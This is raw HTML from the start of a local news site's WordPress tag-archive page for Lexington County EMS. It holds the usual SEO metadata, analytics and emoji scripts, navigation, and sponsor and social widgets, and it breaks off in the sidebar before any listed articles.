

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/tag/lexington-county-ems/
body_size: 14076
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Lexington County EMS Archives - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/tag/lexington-county-ems/" /><link rel="next" href="https://westmetronews.com/tag/lexington-county-ems/page/2/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Lexington County EMS Archives - WestMetroNews" /><meta property="og:url" content="https://westmetronews.com/tag/lexington-county-ems/" /><meta property="og:site_name" content="WestMetroNews" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://westmetronews.com/tag/lexington-county-ems/","url":"https://westmetronews.com/tag/lexington-county-ems/","name":"Lexington County EMS Archives - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/tag/lexington-county-ems/#primaryimage"},"image":{"@id":"https://westmetronews.com/tag/lexington-county-ems/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1.jpg","breadcrumb":{"@id":"https://westmetronews.com/tag/lexington-county-ems/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/tag/lexington-county-ems/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2025/11/584793579_1275806804586412_6416194473413675057_n-1.jpg","width":1291,"height":940},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/tag/lexington-county-ems/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Lexington County EMS"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Lexington County EMS Tag Feed" href="https://westmetronews.com/tag/lexington-county-ems/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-f2ddff08b76e094057afcfc36c5eaaa7-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_f2ddff08b76e094057afcfc36c5eaaa7.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-4b724f69cf818d115dc0e9ee1f98df5a-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A700%2C400%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/tags/727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="archive tag tag-lexington-county-ems tag-727 wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-archive fl-theme-builder-archive-archive et_monarch hfeed"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154315 fl-builder-global-templates-locked" data-post-id="154315"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-zv8nhwelfrd7" data-node="zv8nhwelfrd7"><div class="fl-row-content-wrap"><div class="uabb-row-separator uabb-top-row-separator" ></div><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-f2d0q3ikzu68" data-node="f2d0q3ikzu68"><div class="fl-col fl-node-ha6sgzdq80eu" data-node="ha6sgzdq80eu"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-37cbt1r2g9py" data-node="37cbt1r2g9py"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Lexington County EMS</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-u1vroj7kmtwh" data-node="u1vroj7kmtwh"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6jmnsqy1tcd3 fl-col-group-equal-height fl-col-group-align-top fl-col-group-responsive-reversed" data-node="6jmnsqy1tcd3"><div class="fl-col fl-node-z07o6ch1pbe9 fl-col-small fl-col-has-cols" data-node="z07o6ch1pbe9"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-myfv7qrx439e" data-node="myfv7qrx439e"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-20zp97bk6rn3 fl-col-group-nested" data-node="20zp97bk6rn3"><div id="sidebar" class="fl-col fl-node-3rte6mjkwp2u" data-node="3rte6mjkwp2u"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v4eg5n3afpol" data-node="v4eg5n3afpol"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-notxlkb5j4vw" data-node="notxlkb5j4vw"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" 